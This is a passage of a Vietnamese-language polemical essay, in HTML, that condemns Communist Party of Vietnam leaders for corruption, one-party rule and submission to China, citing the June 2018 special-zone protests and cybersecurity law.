xây biệt phủ, dựng biệt dinh với thẻ xanh, quốc tịch ngoại cùng vàng bạc
 đã có sẵn trong túi, chỉ chờ <i>Tàu tặc</i> chiếm quê hương, đất nước của Việt tộc, là các người <i>cao bay xa chạy</i>
 qua phương Tây. Coi chừng ! Các lãnh đạo của Đảng cộng sản Việt Nam nên
 cẩn trọng, vì phương Tây của văn minh dân chủ, của văn hiến nhân quyền,
 họ không chấp nhận sống chung với bạo quyền, tà quyền, ma quyền đâu ! 
Phương Tây có <i>phương pháp luận đuổi tà </i>hiệu quả lắm ; phương Tây có <i>khoa học luận truy ma </i>hiệu
 quá lắm ! Vì phương Tây là một châu lục có truyền thống dân chủ lâu đời
 nhất, có lịch sử nhân quyền sâu đậm nhất. Họ sẽ không để yên cho các 
người đày đọa tiếp lao động Việt, không để yên cho các người vùi dập 
tiếp dân tộc Việt lâu nữa đâu !</span></span></span></h1>
<p><span style="font-size: medium;"><span style="font-family: arial;"><span><br clear="all" /> </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bản năng nghịch nhân tính</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng
 cộng sản Việt Nam đang lãnh đạo và đang hoàn toàn chịu trách nhiệm về 
vận mệnh của giống nòi Việt, cơ đồ của tổ tiên Việt, trước họa nội xâm 
tham nhũng song lứa cùng đôi với họa ngoại xâm <i>Tàu tặc</i>. Các lãnh dạo của Đảng cộng sản Việt Nam tự chọn làm <i>người</i> hay làm <i>ngợm,</i> trong hiện tại, trong vị lai, trong Việt sử mai hậu, trước giáo lý của Việt tộc. Vì muốn làm <i>người </i>phải có <i>nhân</i> làm lõi, làm rễ, làm cội, làm gốc, làm nguồn, làm nên<i> nhân tính </i></span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn8" id="ftnref8" name="_ftnref8" style="vertical-align: super;">[8]</a><i><span>.</span></i><span> Mà <i>nhân tính</i> thì ngược lại với bản năng <i>đói ăn khát uống</i> của những kẻ chưa trưởng thành vì chưa có <i>nhân tính</i>, qua giáo dục của <i>nhân tri</i>, qua giáo lý của <i>nhân trí</i>, nên chưa thể là : <i>người</i>. Nhưng nghịch lý là chính chế độ độc đảng nó độc hại trong độc tài của các người đã cho sản sinh ra loại người <i>giật ăn cướp uống</i>, đó là <i>đồng bọn</i> mà các người gọi là <i>đồng chí</i>, tranh tham ô để giành tham nhũng. <i>Ăn ở bất nhân</i> nên <i>sống chết vô hậu</i>, loại này thì không sao có <i>nhân</i> được, nên chúng sẽ không thành <i>người</i> theo nghĩa <i>nhân vị</i> biết dựa vào <i>nhân tính, nhân tâm, nhân nghĩa</i>, <i>nhân từ, nhân đạo </i></span><a href="https://thongluan-rdp.org/di-n-dan/item/21602-gi-i-lu-n-7-d-ng-c-ng-s-n-vi-t-nam#ftn9" id="ftnref9" name="_ftnref9" style="vertical-align: super;">[9]</a><span> ; chúng sẽ không có <i>nhân cách</i> vì chúng trống <i>nhân lý, nhân tri, nhân trí, nhân bản, nhân văn</i>. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không đủ <i>tâm</i> cũng chẳng đủ <i>tầm</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Đảng cộng sản Việt Nam</span></i><span> không đủ <i>tâm</i> vì chẳng đủ <i>tầm</i> để làm được ba chuyện sau đây của một chính quyền có nội công, một chính đảng có bản lĩnh để <i>chính thức hóa bằng chính sách quốc gia về hòa hợp hòa giải dân tộc</i>, đưa thảm nạn của huynh đệ tương tàn trong quá khứ của cuộc nội chiến 1954-1975 về tận <i>suối giải oan</i>, để thực hiện cho bằng được giáo lý tổ tiên Việt : <i>người trong một nước phải thương nhau cùng</i>.
 Bằng ngữ vựng hòa giải để hóa giải oan kiếp nội chiến, để hứa là sẽ 
không đưa một ý thức hệ ngoại lai nào nữa vào đất nước Việt để Việt tộc 
phải chịu cảnh <i>gà nhà bôi mặt đá nhau</i>&#8230; giết nhau. <i>Hợp thức hóa bằng chính sách xóa để xây ngay lại hiện tại</i> với ngữ văn hòa hợp để cùng nhau hợp tác với một trọng tài chỉnh lý trong liêm chính là : <i>tam quyền phân lập</i>, có văn hóa của <i>đa nguyên</i> để tạo dựng văn minh của <i>dân chủ</i>, để dựng văn hiến của <i>nhân quyền</i>.
 Hãy nhận ra công bằng trong tiến bộ, với công lý diệt được nội xâm, có 
công pháp loại được ngoại xâm, bằng công tâm của con dân Việt, chớ không
 bằng thái độ và hành xử của một độc đảng chỉ muốn độc tài trong độc 
quyền, độc tôn trong độc trị. <i>Thích ứng hóa bằng thông minh nội bộ ngay trong Đảng cộng sản Việt Nam</i> của các người để quản lý tương lai gần là tìm cho ra được những nhân vật gánh vác được vận nước kiểu <i>minh quân, minh chủ, minh chúa</i>
 đã có nhiều lần qua các đời Lý, Trần, Lê&#8230; bằng chính ngữ pháp lương 
thiện của chính quyền trong liêm chính của chính phủ, trong khi chờ đợi 
tương lai lớn của dân chủ, tương lai cao của đa nguyên.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>"V</span></i></b><b><i><span>ỡ lẽ</span></i></b><b><i><span>"</span></i></b><b><span>&#8230; <i>"</i></span></b><b><i><span>chưng hửng"&#8230; "té ngửa"</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thì nhân dân mới <i>"vỡ lẽ"</i> ra, thì dân chúng mới <i>"chưng hửng"</i>, thì đại chúng mới <i>"té ngửa"</i>
 ra là các lãnh tụ của Đảng cộng sản Việt Nam đang lãnh đạo từ chính 
quyền tới chính phủ không hề có một kiến thức cơ bản nào, không hề có 
một cơ sở gì cho trí thức về giáo lý tri thức làm nên giáo trình trí 
thức này. Tại sao vậy ? Chỉ tại vì lãnh tụ đã hoặc đang lãnh đạo của 
Đảng cộng sản Việt Nam không biết, không hiểu vì không học và không đọc 
gì về các kiến thức và tri thức của nhân loại. Lãnh tụ đã hoặc đang lãnh
 đạo của Đảng cộng sản Việt Nam không hề biết, không hề hiểu, không hề 
học, không hề đọc thì làm sao họ xây dựng được giáo lý, giáo luận, giáo 
dục trên các kiến thức và tri thức của nhân loại mà họ không biết. Lãnh 
tụ đã hoặc đang lãnh đạo của Đảng cộng sản Việt Nam không biết, không 
hiểu, không học, không đọc thì làm sao họ tạo dựng được giáo khoa, giáo 
trình, giáo án trên các kiến thức và tri thức của nhân loại mà họ không 
biết. Ngay khi họ <i>"biết sơ sơ" </i>và<i> "hiểu sới sới"</i> về các 
cuộc cách mạng đã khai sáng nhân tri, đã khai phá nhân trí, đã khai 
phóng nhân quyền, thì họ lại tìm mọi cách để ngăn, chặn, hủy, diệt, 
triệt cho bằng được ! Vì cách mạng khai sáng nhân tri trực tiếp tẩy xóa 
đi chính sách <i>ngu dân trị</i> của họ ; vì cách mạng khai phá nhân trí trực tiếp khử trừ đi chính sách <i>tuyên truyền trị</i> của họ, vì cách mạng khai phóng nhân quyền trực tiếp bứt bứng đi chính sách <i>vô học trị</i> của họ. Đây không phải là <i>vô học</i> vì không có kiến thức đã làm nên <i>vô hậu</i> là diệt tri thức ngay trong trứng nước thì còn là gì nữa đây ?</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Thâm não<i> lòng tham không đáy</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Ngoại xâm</span></i><span> hiện nay đang trước mặt, trước mắt Việt tộc, đã và đang được <i>nội xâm</i>
 mở cửa để có mặt trên mọi vùng miền của đất nước, trong hang cùng ngõ 
hẻm của mọi thành phố Việt. Việt tộc sẽ không nhận ra chân dung ngoại 
xâm của <i>Tàu tà (Tàu tặc, Tàu họa</i>,<i> Tàu nạn, Tàu hoạn)</i> nếu Việt tộc không nhận ra hình tướng của nội xâm của hệ <i>độc (độc đảng, độc tài, độc quyền, độc trị, độc tôn) </i>của Đảng cộng sản Việt Nam đã nhận giặc làm <i>bạn vàng</i>, đang <i>cúi đầu-khoanh tay-quỳ gối</i> trước <i>Tàu tà</i> với hội nghị Thành Đô, với hàng loạt ký kết giữa Đảng cộng sản Việt Nam với <i>Tàu tà</i> mà cho đến nay không được công bố, vẫn bị giấu kín. Hệ <i>tham (tham quyền, tham quan, tham ô, tham nhũng, tham tiền) </i>sẽ tiếp tục vơ vét tiền thuế của đồng bào, nạo vét tài nguyên thiên nhiên của đất nước, với hành tác <i>cướp ngày là quan</i> cùng thâm não <i>lòng tham</i> <i>không đáy </i>của
 chúng. Chính chúng sẽ bòn rút tới cạn kiệt mọi sinh lực của đồng bào, 
mọi nguyên khí của quốc gia, để khi đất nước lâm nguy, đồng bào lâm nạn 
là chúng <i>cao bay xa chạy</i> qua phương Tây, với quốc tịch ngoại, thẻ
 xanh cùng vàng bạc trộm, cắp, cướp, giật được của dân lành, dân đen, 
dân oan. Đừng sai <i>định đề</i> về ngoại xâm để đừng sai lẫn <i>định luận</i>&nbsp;về nội xâm, để không bị sai <i>định nghĩa</i> : <i>Việt tộc là sắc tộc như thế nào ?</i> <i>Việt sử</i> thì rất rõ ràng và rành mạch : <i>Việt tộc là</i> một <i>dũng</i> tộc biết thắng mọi ngoại xâm bằng sự dũng cảm của chính mình, <i>Việt tộc </i>là một <i>minh tộc</i> biết thắng mọi nội xâm bằng sự thông minh của chính mình !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có năng lực để khách quan hóa đời sông xã hội</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>N</span><span>guồn gốc câu chuyện tới từ <i>chính quyền</i> của Đảng cộng sản Việt Nam từ khi họ giành quyền lãnh đạo dân tộc và đất nước bằng <i>độc quyền</i> qua <i>độc đảng</i>, với <i>độc tài</i> sinh ra <i>độc tôn</i>, chưa bao giờ được Việt tộc bầu ra, với bao hậu quả từ <i>thù trong</i> (tham quan-tham ô-tham nhũng) tới <i>giặc ngoài </i>(Tàu
 nạn với nạn xâm lấn-Tàu họa với họa xâm lược-Tàu hoại với hoại xâm 
lăng) đó là một viễn ảnh đen tối cho dân tộc : bị đô hộ thì sẽ bị đồng 
hóa, một việc mà tổ tiên ta đã ngăn chặn được từ hơn bốn nghìn năm nay. 
Ta tôn trọng văn hóa và nhân dân Trung Quốc nhưng ta phải gọi bọn lãnh 
đạo bành trướng và bá quyền của Đảng cộng sản Trung Quốc là <i>Tàu tặc</i> qua hệ <i>Tàu nạn-Tàu họa-Tàu hoại, </i>trong đó Việt tộc ta đang là nạn nhân chính ! Để tránh hậu quả <i>"sai một ly đi một dặm". </i>Các lãnh đạo của Đảng cộng sản Việt Nam không có cùng một nhịp sống với hệ <i>cảnh</i> (<i>bối</i> <i>cảnh, hoàn cảnh, thực cảnh) </i>của xã hội, hiểu được <i>tâm cảnh</i> của quần chúng. Các lãnh đạo của Đảng cộng sản Việt Nam chọn <i>độc đảng</i> để <i>độc tài,</i> nên không có năng lực để khách quan hóa đời sống xã hội, họ tạo ra <i>dân đen, dân oan</i>, mà họ vẫn mù quáng hóa làm như không thấy nỗi khổ niềm đau của họ ; lấy <i>độc tôn</i> để <i>độc trị</i>
 nên hoàn toàn không có khả năng để khoa học hóa các dữ kiện xã hội, 
ngày ngày tự thui chột hóa chính họ, làm như không có tham nhũng đang 
thối nát hóa đời sống xã hội hiện nay.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Cái vô tri : không đắn, chẳng đo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các
 lãnh đạo của Đảng cộng sản Việt Nam không có bản lĩnh chính trị, không 
có tầm vóc quốc gia, không có nội công lãnh đạo, vì không biết lắng nghe
 để thâu nhận hệ <i>thức (kiến thức, tri thức, trí thức)</i> của các chuyên gia, từ đó tạo ra sung lực trong chính sách, biến thành hùng lực trong xã hội qua chính hệ <i>năng (năng khiếu, năng lực, năng động)</i> của chính họ, để chế tác ra hệ <i>sáng (sáng kiến, sáng lập, sáng tạo)</i>
 từ khoa học, kỹ thuật tới văn hóa, giáo dục để thăng hoa dân tộc của 
họ. Đó cũng là bài học mà tổ tiên Việt đã giáo dưỡng con cháu Việt nhận 
ra chân tướng kẻ lãnh đạo mình : <i>"Người khôn chưa đắn đã đo, chưa ra tới biển đã dò nông sâu". </i>Các lãnh đạo của Đảng cộng sản Việt Nam chọn <i>"thừa gió bẻ măng" </i>của tham quan, qua <i>"đục nước béo cò"</i> của tham ô, qua <i>"thừa nước đục thả câu"</i> của tham nhũng, thì đối thoại này sẽ bị nhiễm ô bởi <i>tham quyền</i> vì bị <i>lạm quyền</i>. Nên nó bỉ ổi chống lại hệ <i>liêm (liêm khiết, liêm chính, liêm sỉ), </i>nó thô bỉ vì chống lại hệ <i>tài (thực tài, chân tài, hiền tài),</i> vì nó<i> </i>tồi tệ chống lại hệ <i>thực (sự thực, chân thực, thành thực)</i> mà nhân dân đã quá rõ qua các lãnh đạo hiện nay của Đảng cộng sản Việt Nam không hệ có ba hệ (<i>liêm, tài, thực</i>) này.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có chính sách <i>đúng,</i> với chính trị <i>cao,</i> được chỉ đạo bởi lãnh đạo <i>giỏi</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Nhân lý</span></i><span> của lãnh đạo dựa trên đạo lý <i>hay, đẹp, tốt, lành</i>,
 có nền móng từ luân lý của trách nhiệm bảo vệ nhân dân, của bổn phận 
bảo toàn tổ quốc, thì cũng chưa đủ để thắng địch. Để lật ngược đối 
phương nhất là đối phương đó lớn và đông cả nước lẫn dân, như Tàu tặc 
hiện nay, chúng thật sự là tặc vì chúng đã cướp nước và áp đặt nền thống
 trị để đô hộ ta qua nhiều lần trong lịch sử, hiện nay chúng cũng đang 
cướp biển, cướp đảo của ta. Kẻ <i>lãnh đạo giỏi</i> là kẻ chuẩn đoán chính xác <i>ý định</i> của giặc <i>(</i><i>đi guốc trong bụng giặc),</i> kẻ <i>lãnh đạo tài</i> là kẻ dự đoán đúng <i>ý muốn</i> của giặc <i>(</i><i>đi bộ trong não bộ giặc),</i> <i>kẻ lãnh đạo lớn</i> là kẻ nhập nội được vào <i>ý đồ</i> của giặc <i>(</i><i>đi dạo trong mưu đồ giặc)</i>. Có chính sách <i>đúng</i>, với chính trị <i>cao</i>, được chỉ đạo bởi lãnh đạo <i>giỏi,</i> theo đúng bài học của tổ tiên : <i>có tích mới dịch nên tuồng</i>, dựa trên năng lực lãnh đạo <i>(khôn cậy, khéo nhờ, khó chịu), </i>lấy tự chủ để làm chủ <i>(khôn làm cột cái, dại làm cột con), </i>có định hướng chủ lực, biết thời hiểu thế, nắm kế thấu mưu, làm lớn thắng to, để sớm thăng hoa dân tộc<i>.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không biết cởi bỏ để cởi mở trong lãnh đạo chính trị</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cởi bỏ</span></i><i><span> </span></i><span>các
 ý thức hệ ngoại lai làm băng hoại dân tộc, khẳng định khả năng cởi bỏ 
cái độc hại của cái độc đảng, để cởi bỏ cái độc đoán tới từ cái độc 
quyền, để cởi bỏ cái độc tôn tới từ cái độc trị. Độc đảng luôn độc hại, 
nếu lãnh đạo không phải là minh quân, minh chủ, minh chúa, vì nó làm đui
 chột hóa kẻ lãnh đạo, tạo ra <i>vô minh</i> đưa lãnh đạo tới <i>vô tri</i>, cuối cùng là <i>vô giác</i> trước nỗi khổ của dân tộc, niềm đau của giống nòi, với cái độc chỉ thấy nó mà không thấy <i>nhân tình</i> chung quanh để có <i>nhân tính </i>trong kiếp làm người ! Cởi bỏ để cởi mở trong lãnh đạo chính trị.<i> Cởi mở</i>
 trong lãnh đạo chính trị là khả năng đón tiếp kiến thức mới, kinh 
nghiệm lành, phương án tốt, tư vấn hay, trong tư thế luôn luôn mong muốn
 học hỏi, biết nghe để biết đón, biết tiếp để biết nhận, biết nhận vì 
biết trao ! <i>Cởi mở</i> trong lãnh đạo chính trị vừa là nền trong đạo 
lý chính trị, luôn gần dân, không xa rời quần chúng, vừa là cầu nối để 
dân chúng được trao đổi về chính sách với lãnh đạo, được đối thoại với 
chính quyền, được thảo luận với chính phủ. Không mỵ dân, cũng không đạo 
đức giả, mà dựa vào khả năng lãnh đạo với lý luận về chính sách, với lập
 luận về đường lối, luôn có giáo khoa chính trị khi gặp nhân dân. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có <i>lý trí lãnh đạo</i> vì nhân dân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Mở lý trí lãnh đạo để nhân dân có thể <i>nói, tiếp, nghe, nhận</i> chính kiến của họ mà không có chuyện <i>"ăn trên, ngồi trốc" </i>để áp đặt chuyện <i>"cả vú lấp miệng em". </i>Không
 rơi vào tuyên bố xuẩn động trong thụ động của chủ tịch quốc hội Nguyễn 
Thị Kim Ngân trước làn sóng xuống đường, biểu tình phản đối luật đặc khu
 (Vân Đồn, Bắc Vân Phong, Phú Quốc) ngày 10 tháng 6 năm 2018, một cơn 
lốc dầy cường lực của nhân dân yêu nước mà lại bị bà chủ tịch ghép là&nbsp;<i>"&#8230;quá khích !".</i> Thật bất hạnh cho dân Việt !<i> Sự thật </i>vẫn là thử thách hàng đầu của lãnh đạo chính trị, dùng cái <i>thực </i>để làm nên cái <i>tốt</i>, ngày ngày xóa cái <i>nghèo</i> để tránh cái <i>khổ </i>cho dân. Để nhìn thấy được cái <i>khổ</i> trong cõi người thì không khó ! Tại đây, cái <i>khổ</i> được nhận diện qua sự <i>sống còn</i>, ngược lại <i>sống thường</i>
 là sống bình thường, bình an trong thoải mái, sống mà không phải đấu 
tranh từng ngày, từng giờ như dân đen, dân oan hiện nay. Trong khi đó <i>sống còn</i> là phải đấu tranh để sống, <i>muốn sống</i> phải <i>tranh sống</i>, sống mà như <i>"dở chết, dở sống",</i> sống lây lất, cụ thể trước mắt chúng ta vẫn là trường hợp của <i>dân đen, dân oan</i>,
 nơi mà oan khiên xuất hiện rõ ràng trong cuộc sống, trong xã hội, nếu 
làm lãnh đạo mà nhắm mắt, không xử lý, không giải quyết thì không những 
đã có <i>lỗi</i> mà còn mang <i>tội </i>nữa ! Đó là thực trạng hiện nay 
của đất nước, dân đen lầm lũi, dân oan thành bụi đời, lang thang ngay 
trên đất nước của chính mình, trong khi đó bọn tham quan vơ vét cho đầy 
túi, mua bất động sản tại phương Tây, với thẻ xanh, rồi quốc tịch ngoại,
 khi có biến loạn thì chúng <i>cao bay, xa chạy</i>. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có linh động thích ứng để có linh động tìm lối thoát</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Li</span><span>nh động thích ứng để linh động tìm lối đi, linh hoạt của hành động trước <i>thời thế</i>, thuận lợi hay bất lợi của <i>nhân cảnh.</i> Lý lịch của các lãnh tụ tài giỏi luôn có một hằng số, có lúc đi ngược với <i>thời thế, </i>đó là<i> ý chí</i> ; tại đây tiềm ẩn một hằng số khác là <i>năng lực của lãnh đạo</i> qua quá trình giải bày ý chí bằng <i>đề nghị-đàm phán-quyết định</i>-<i>hành động</i>
 khi thuyết phục các đối tác. Tại đây, sự chuẩn bị kỹ lưỡng các phương 
án vừa đối phó, vừa đối trọng ngay trên thượng nguồn để dàn xếp chu đáo 
mọi so sánh lực lượng để cân đối phương trình <i>thời thế-ý chí</i>, để <i>duy tâm</i> không "trùm phủ" lên <i>duy lý</i>. Muốn thành công thì <i>lý trí</i>
 lãnh tụ phải nhận được sự đồng tình của tất cả hoặc của đa số không 
những của các thành viên lãnh đạo, mà luôn cả các liên minh trong nội bộ
 ; từ đó <i>ý chí</i> cá nhân sẽ hình thành ra <i>lý trí</i> của tập thể. Câu chuyện thượng nguồn để chuyển hóa <i>thời thế-ý chí</i> qua thực lực của<i> ý chí</i>-<i>lý trí </i>là quá trình vừa giải thích, vừa phạm trù hóa ý chí dựa trên tính hiệu quả<i>,</i> có cơ sở của điều tra sơ khởi, thực địa, làm sáng mọi mối tương quan giữa sáng kiến của ý chí và tình huống tới từ thời thế<i>.</i> Trên thực tế lãnh đạo, phải nên phân biệt : <i>ý chí</i> thường thì dựa trên <i>mô hình</i>, còn <i>hiệu quả</i> thường dựa vào sự biến đổi của <i>tình hình</i>. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không biết nắm thực tế có nội lý diễn biến riêng của nó</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trong bối cảnh toàn cầu hóa hiện nay, các lãnh đạo vừa có nhiều tin tức, dữ kiện, chứng từ luôn <i>đa diện, đa chiều,</i> để lấy những quyết định đúng trong <i>chính trị tỉnh-lãnh đạo thức</i>,
 cùng lúc có các chuyên ngành, với cái chuyên gia để có được những chỉ 
báo chính xác để dự đoán được những chỉ tiêu. Đây lại là hài kịch của Bộ
 Chính trị Đảng cộng sản Việt Nam lúc 3 giờ đêm 09 tháng 6 năm 2018 hoãn
 lại việc bỏ phiếu của quốc Hội về luật đặc khu </span><span>(Vân
 Đồn, Bắc Vân Phong, Phú Quốc), để xoa dịu sự phẫn nộ của toàn dân, 
nhưng họ lầm to trong ngây dại chủ quan của họ : ngày 10 tháng 6 năm 
2018, cả nước trên cả ba miền nhân dân đã xuống đường, đã biểu tình, đã 
hét lớn, đã gào to trong hùng khí : <i>Không đặc khu ! Không Trung Quốc ! Không bán nước</i> ! Mọi xảo ngữ "<i>ý đảng, lòng dân"</i> đều là loại xảo ngôn. Thực tế được nhận định không theo mô hình mà theo quy luật biến đổi thường trực của <i>tình thế ;</i> luôn được nhận ra từ <i>tình huống</i>, khi tình huống<i> </i>làm xoay chuyển môi trường <i>hiện tại </i>tạo
 ra thực trạng của xã hội, bất lợi hoặc thuận lợi cho dân tộc, cho đất 
nước ; làm lãnh đạo chính trị là nhận định, phân tích để điều tiết hoặc 
khai phá các thực trạng này.Thực tế có nội lý diễn biến của<i> </i>nó<i> </i>được nhận diện qua biến đổi của <i>thời thế,</i> mở lối cho chính sách hoặc đóng cửa mọi sáng kiến ; làm lãnh đạo chính trị là thấy được, nhận ra<i> </i>nội lý diễn biến của tình hình<i>,</i> sẽ quyết định đúng hiệu quả của một chính sách, và nếu quyết định sai sẽ gây ra <i>hậu quả</i> cho xã hội, cho dân tộc. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không biết khai thác tiềm năng của thực trạng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Diễn biến </span><span>thực tế khi được lãnh đạo chính trị đánh giá qua diễn biến của tình hình, thì kẻ <i>lãnh đạo giỏi</i> biết k</span><span>hai thác tiềm năng xấu hoặc tốt của thực trạng<i> ;</i> còn kẻ <i>lãnh đạo tài</i> thì biết khai triển vốn có sẵn để tăng lợi thế trong thời thế mới ; riêng kẻ <i>lãnh đạo lớn</i> thì biết tìm cho ra các nội lực mới, các đồng minh mới, các liên minh mới, để củng cố <i>thời-thế-vị</i> của đất nước, của dân tộc. Diễn biến thực tế trong tư duy của lãnh đạo chính trị chấp nhận chuyện <i>"nắng sớm chiều mưa"</i> trong so sánh lực lượng, bất lợi hay thuận lợi cho mình ; công nhận luôn chuyện <i>"sớm nở, tối tàn"</i> trong các liên minh giữa các đồng minh, bên này hay bên kia ; sẵn sàng đón nhận luôn chuyện <i>"vật đổi, sao dời"</i> không những giữa <i>bạn</i> và <i>thù</i>,
 mà cả về chuyện bất biến giữa chung thủy và phản bội ngay trong các 
liên minh, làm được tất cả các chuyện này thì xem như "đắc đạo" khi quản
 lý phương trình lãnh đạo trong<i> nội lý diễn biến </i><i>thực tế-nội lý biến thiên nhân tâm.</i> Chuyện này đã xẩy ra trong tháng 6 năm 2018, theo kiểu <i>trống đánh xuôi, kèn thổi ngược</i> giữa các lãnh đạo Đảng cộng sản Việt Nam, cái quái thai chính thể là thủ tướng Nguyễn Xuân Phúc tuyên bố :&nbsp;<i>"lắng nghe ý kiến nhân dân&#8230;"</i> về luật đặc khu ; bà chủ tịch quốc hội Nguyễn Thị Kim Ngân thì thấy nhân dân xuống đường :&nbsp;<i>"vì bị kích thích&#8230; quá khích&#8230;",</i>
 cùng lúc tổng bí thư Nguyễn Phú Trọng không dám xuất hiện ít nhất một 
lần để bảo vệ chính sách đặc khu của ông, của Bộ Chính trị trong một bi 
hài kịch làm trò cười cho quốc dân và quốc tế.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ung thư hóa nhân lý</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nhập lý</span><i><span> </span></i><span>vào thể lực môi trường<i>,</i> có bước đầu tiên trong nhập lý vào nội lực của bối cảnh, trong đó bối cảnh của thực tế làm chuyển đối hệ <i>ý (ý muốn-ý định-ý đồ),</i> lãnh đạo chính trị tài ba sẽ chuyển hóa linh động hệ <i>luận (lý luận, lập luận, giải luận, diễn luận)</i> của mình theo bối cảnh để biến bối cảnh thành thực lực của mình. Nhập lý vào thể lực môi trường, có bước thứ hai là <i>mô hình đôi</i>
 : mô hình cứng mang ý chí của chính sách, mô hình mềm đưa thực tế của 
môi trường, của bối cảnh để làm tăng hiệu lực cho vốn đầu tư, trong đó 
sự phối hợp nhuần nhuyễn mô hình đôi (cứng và mềm<i>) </i>là khả năng và
 ý chí của lãnh đạo vừa biết cõng chính sách qua trở ngại, trở lực, vừa 
biết buông thư khi mô hình bóp ngộp thực lực trong thực tế. Nhập lý vào 
thể lực môi trường, có bước thứ ba là <i>chiến lược đôi</i> khi gặp nước
 chảy xiết, thì biết chọn nơi để làm đập nước mà giữ nước, cùng lúc biết
 chọn chỗ thông nước để cho thoát nước ; và trên cùng một dòng nước : 
hai chiến lược này không hề mâu thuẫn nhau, được xử theo <i>lý luận đôi</i> trong thông minh linh động để giải quyết. Luật an ninh mạng vừa được đại biểu quốc hội <i>"cúi đầu bấm nút thông qua"</i>
 ngày 12 tháng 6 năm 2018 là phản lý chống lại nhập lý trong bối cảnh 
toàn cầu hóa hiện nay, nơi mà tự do mạng xã hội chính là lý trí của xã 
hội, nơi mà đa nguyên truyền thông là lực trí tuệ của tập thể, là vóc 
thông minh của cộng đồng, là dạng đa năng của dân tộc, thì lại bị thui 
chột hóa qua một đạo luật khinh mạt nhân trí, mạt vận với nhân tri, ung 
thư hóa nhân lý.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có </span></b><b><i><span>lý tri</span></i></b><b><span> biết tự ngăn các chủ quan thui chột</span></b></span></span></p>
